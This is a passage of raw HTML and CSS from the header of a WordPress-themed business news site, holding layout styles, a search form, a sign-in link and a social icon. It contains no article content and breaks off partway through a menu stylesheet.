<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-45deg,#116ace,#0d42a2);background:linear-gradient(-45deg,#116ace,#0d42a2)}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:20px!important;padding-bottom:48px!important}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_30{display:inline-block}.tdi_30 .tdb-head-usr-log i{font-size:40px;color:#999999}.tdi_30 .tdb-head-usr-log-icon-svg svg{width:40px}.tdi_30 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_30 .tdb-head-usr-name{color:#999999}.tdi_30 .tdb-head-usr-log{color:#999999}.tdi_30 .tdb-head-usr-log-icon-svg svg,.tdi_30 .tdb-head-usr-log-icon-svg svg *{fill:#999999;fill:#999999}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:24px;height:24px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item i{line-height:24px}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:rgba(255,255,255,0.7)}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_34 .tdm-social-item{width:21px;height:21px}.tdi_34 .tdm-social-item i{line-height:21px}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_34 .tdm-social-item{width:21px;height:21px}.tdi_34 .tdm-social-item i{line-height:21px}}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="DealingBusiness"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_36{margin-top:-28px!important;margin-right:0px!important;margin-left:0px!important;padding-right:6px!important;padding-left:6px!important;box-shadow:0 12px 40px rgba(0,0,0,0.12)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:24px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:20px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:20px;width:44px;height:44px;line-height:44px;color:#0d42a2}.tdi_39 .tdb-head-search-btn svg{width:20px}.tdi_39 .tdb-search-icon-svg{width:44px;height:44px}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_39 .tdb-head-search-btn:after{bottom:-6px;border-bottom-color:rgba(0,0,0,0)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1200px}.tdi_39 .tdb-search-form{border-width:2px 0 0;border-color:#f7f7f7}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin:0 auto}.tdi_39 .tdb-search-form-inner:after{border-width:2px;border-radius:5px}.tdi_39 .tdb-search-form-inner{border-radius:5px}.tdi_39 .tdb-head-search-form-input{border-top-left-radius:5px;border-bottom-left-radius:5px;font-family:Muli!important;line-height:2.8!important}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-head-search-form-btn{border-radius:0 5px 5px 0;color:#888888;background-color:#e1e1e1;font-family:Muli!important;font-size:12px!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-aj-search-results{border-width:2px 0;border-color:rgba(0,0,0,0.03)}.tdi_39 .result-msg{padding:5px 0 7px;text-align:center}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#0d42a2}.tdi_39 .tdb-drop-down-search-inner{box-shadow:0px 44px 40px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#888888}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#000000}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg a:hover{color:#0d42a2}.tdi_39 .td_module_wrap{width:33.33333333%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-12px;margin-right:-12px}.tdi_39 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%;border-radius:8px}.tdi_39 .td-image-container{flex:0 0 32%;width:32%;display:block;order:0}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info{padding:0 0 0 18px;border-color:#eaeaea}.tdi_39 .entry-title{margin:0 0 10px;font-family:Muli!important;font-size:16px!important;line-height:1.4!important;font-weight:800!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{margin:0 10px 0 0;padding:3px 0 4px;background-color:rgba(0,0,0,0);color:#0d42a2;font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:#0d42a2!important}.tdi_39 .td-editor-date,.tdi_39 .td-editor-date .td-post-author-name,.tdi_39 .td-module-comments a{font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_39 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:39.6px;height:39.6px;line-height:39.6px}.tdi_39 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:calc(100% - 40px)}.tdi_39 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:12px;margin-bottom:12px}.tdi_39 .td-module-container:before{bottom:-12px}}@media (max-width:767px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:39.6px;height:39.6px;line-height:39.6px}.tdi_39 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_39 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-12px}}</style>
<div class="tdi_39_rand_style td-element-style"><style>
.tdi_39_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dealingbusiness.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 